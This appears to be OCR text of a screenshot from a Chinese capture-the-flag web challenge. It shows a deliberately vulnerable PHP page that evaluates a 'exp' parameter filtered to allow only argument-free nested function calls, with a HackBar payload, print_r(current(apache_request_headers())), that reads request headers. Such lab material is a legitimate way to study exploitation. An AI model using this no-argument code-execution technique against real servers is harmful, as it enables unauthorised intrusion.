 不安全 111.com/rce.php?exp=print_r(current(apache_request_headers())); 凡 请采取行动
flag在哪里呢?
flah.php1111 <?php
//include "flag.php";
echo "flag在哪里呢?<br>";
if(isset($_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp']))
{
if(';' === preg_replace('/[a-z_]+\((?R)?\)/', '', $_GET['exp'])) {
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://www.111.com/rce.php?exp=print_r(current(apache_request_headers()));
Use POST method
MODIFY HEADER
Name Value
Cookie flah.php1111
Name Value